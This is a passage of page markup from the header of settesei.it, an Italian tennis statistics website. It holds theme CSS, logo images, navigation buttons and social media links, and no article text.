<style scoped>.tdi_23{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_23,.tdi_23 .tdc-inner-columns{display:block}.tdi_23 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25 .vc_column-inner>.wpb_wrapper,.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
<style>@media (max-width:767px){.tdi_26{margin-bottom:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_26 .tdb-logo-a,.tdi_26 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_26 .tdb-logo-svg-wrap{display:block}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}.tdi_26 .tdb-logo-img{max-width:70%}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/09/Logo-76-Mobile-300x259.jpg" src="https://www.settesei.it/wp-content/uploads/2020/09/Logo-76-Mobile-300x259.jpg" alt="settesei.it" title=""/></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:flex}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end}.tdi_28>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:block}.tdi_30 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_33 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_33">
<style>@media (max-width:767px){.tdi_33{margin-top:11px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-block-inner{text-align:right}.tdi_33 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_33 .tdb-header-search-button-mob{color:#fff}.tdi_33 .tdb-header-search-button-mob svg,.tdi_33 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_33 .tdb-header-search-button-mob i{font-size:25px}.tdi_33 .tdb-header-search-button-mob i{width:25px;height:25px;line-height:25px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon tdc-font-fa tdc-font-fa-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34">
<style>@media (max-width:767px){.tdi_34{margin-right:6px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_34{display:inline-block;float:right;clear:none}.tdi_34 .tdb-block-inner{text-align:right}.tdi_34 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_34 .tdb-mobile-menu-button svg{width:27px}.tdi_34 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_34 .tdb-mobile-menu-button{color:#fff}.tdi_34 .tdb-mobile-menu-button svg,.tdi_34 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_34 .tdb-mobile-menu-button i{font-size:30px}.tdi_34 .tdb-mobile-menu-button svg{width:30px}.tdi_34 .tdb-mobile-menu-button i{width:45px;height:45px;line-height:45px}.tdi_34 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:45px;height:45px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_36{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_36{margin-bottom:55px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:35px!important}}</style>
<div class="tdi_35_rand_style td-element-style"><style>.tdi_35_rand_style{background-color:#fff!important}</style></div><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_38 .tdc-columns{width:100%}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{padding-top:4px!important;padding-bottom:4px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:3px!important;padding-bottom:3px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{margin-bottom:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:110%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:110%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_45">
<style>.tdi_45{margin-left:-!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{padding-left:10px!important;width:100%!important}}</style>
<style>.tdi_45{text-align:left!important}.tdi_45 .tdm-descr{font-family:Roboto Condensed!important;font-size:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Probabilmente il più grande ARCHIVIO italiano di analisi statistiche sul tennis professionistico. Parte di Tennis Abstract</p></div></div></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_49{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_49,.tdi_49 .tdc-inner-columns{display:block}.tdi_49 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_52 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
<style>.tdi_52{margin-top:2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-right:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_52{float:right;clear:none}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_53 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_53 .tdm-social-item i.td-icon-linkedin,.tdi_53 .tdm-social-item i.td-icon-pinterest,.tdi_53 .tdm-social-item i.td-icon-blogger,.tdi_53 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_53 .tdm-social-item{width:40px;height:40px;line-height:40px;margin:2.5px 5px 2.5px 0;border-radius:70px}.tdi_53 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_53 .tdm-social-item{background:#000}body .tdi_53 .tdm-social-item-wrap:hover .tdm-social-item{background:#000}.tdi_53 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_53 .tdm-social-item i.td-icon-linkedin,.tdi_53 .tdm-social-item i.td-icon-pinterest,.tdi_53 .tdm-social-item i.td-icon-blogger,.tdi_53 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_53 .tdm-social-item{width:32px;height:32px;line-height:32px}}</style><div class="tdm-social-wrapper tds-social3 tdi_53"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/settesei.it/" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/edoardo-salvati-3737651/" title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="mailto:76@settesei.it" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/setteseitennis" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_54" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom">
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_55 .tdc-columns{width:100%}@media (min-width:768px){.tdi_55{margin-left:-15px;margin-right:-15px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:767px){.tdi_55.tdc-row-content-vert-center,.tdi_55.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_55.tdc-row-content-vert-bottom,.tdi_55.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_55.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_55.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_55{margin-right:-!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0!important;padding-left:0!important}}</style>
<div class="tdi_54_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ddd!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_54_rand_style{background-color:#fff!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}.tdi_57{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{width:25%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_59  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_59{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_59,.tdi_59 .tdc-inner-columns{display:block}.tdi_59 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63 " style="height: 33px"></div></div></div></div></div><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_68">
<style>.tdi_68{border-color:#000!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_68 .tdb-logo-a,.tdi_68 h1{align-items:center}.tdi_68 .tdb-logo-a,.tdi_68 h1{justify-content:flex-start}.tdi_68 .tdb-logo-svg-wrap{display:block}.tdi_68 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_68 .tdb-logo-img-wrap{display:block}.tdi_68 .tdb-logo-text-tagline{margin-top:0;margin-left:0;display:block;color:#000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_68 .tdb-logo-text-title{display:none;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_68 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_68 .tdb-logo-icon-svg svg{width:22px}.tdi_68 .tdb-logo-icon{margin-left:0;margin-right:0;top:0;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_68 .tdb-logo-icon:first-child{margin-left:0}.tdi_68 .tdb-logo-icon:last-child{margin-right:0}.tdi_68 .tdb-logo-icon-svg svg,.tdi_68 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/" title="settesei.it"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Bianco.png" src="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Bianco.png" alt="settesei.it" title="settesei.it" width="626" height="536"/></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:100%;height:100%}.tdi_70{border-color:#ddd!important;width:80%!important;justify-content:flex-end!important;text-align:right!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:75%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;align-items:center}.tdi_72 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:5px!important}.tdi_72 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_74 .vc_column-inner,.tdi_74 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_75 tds_menu_active1 tds_menu_sub_active1 tdb-menu-sub-inline td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_75" style=" z-index: 999;">
<style>.tdi_75{padding-right:20px!important;border-color:#ddd!important;border-style:solid!important;border-width:0 1px 0 0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline 